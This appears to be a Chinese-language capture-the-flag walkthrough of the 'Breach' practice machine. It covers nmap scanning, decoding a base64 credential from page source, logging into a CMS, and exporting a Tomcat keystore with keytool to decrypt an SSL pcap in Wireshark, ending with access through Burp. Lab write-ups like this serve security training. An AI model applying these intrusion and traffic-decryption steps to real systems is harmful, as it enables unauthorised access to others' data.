Breach 靶机固定IP

192.168.110.140

信息收集



namp 扫一下开了几个端口

nmap -sV -A -v 192.168.110.140

有一千多多个端口 开放 这很有可能迷惑 所使用的

这里就只要浏览器访问他的80端口网页试一下



给了一个这样的一个页面 ,我们要去找一些相关的信息



F12 看一下它的代码



base64解码

这里看出一一个base64 码



我们这里使用python 解一下码 是一个二次加密的base64

这像一个账号密码的 不管了先收集一下

pgibbons:damnitfeel

g

o

o

d

t

o

b

e

a

g

a

n

g

goodtobeagang

goodtobeagangta

然后继续观察网页发现一个超链接 点进去观察

发现 是一个 佩内特罗德赛博咨询有限责任公司 的什么网页 ????



点击 Employee portal 就弹出一个cms 的网页

使用信息收集的base64解密登录CMS

需要账号密码 ??想到了刚才的base64 解密之后就是一个 账号密码了

看能 不能登上去看看

成功登上后台





看左边 发现三个红点好像是邮箱 ,不会是什么秘密把

前两个没有什么用说的是安全什么的

看最后一个 有两个线索点

一个是 在 http://192.168.110.140/.keystore 保存了一个东西

另外一个是让找到一个新的SSL 证书

下载包含SSL证书的密钥库keystore文件(keystore是存储公私密钥的一种文件格式)



点击View Account菜单进入界面,再依次点击页面的Content,会弹出一行链接Content SSL implementation test capture

介绍

我已经上传了我们红队重新制作的攻击的pcap文件。我不确定他们使用了什么诡计,但我无法读取文件。我尝试了C|EH研究中的每一个nmap开关,只是无法弄清楚。** **http://192.168.110.140/impresscms/_SSL_test_phase1.pcap他们告诉我别名,存储密码和密钥密码都设置为"tomcat"。这有用吗?有谁知道这是什么?我想我们现在被安全加密了吗?-彼得·皮尔斯我将在接下来的2天内钓鱼,无法访问电子邮件或电话。

有发现了papc文件 已经告诉了密码都是tomcat



从密钥库导出.p12证书,将keystore拷贝到D盘目录,导出名为:tomcatkeystore.p12的证书

keytool -importkeystore -srckeystore .\keystore -destkeystore d:\tomcatkeystore.p12 -deststoretype PKCS12 -srcalias tomcat

Wireshark抓包



将证书导入Wireshark



过滤http



http追踪流 找到一串 base64

第二个密码

解密

tomcat:Tt\5D8F(#!*u=G)4m7zB

好像又是一个账号密码



找到一个网站 但是打不开发不了数据 我们这里使用bp

Burp

成功访问

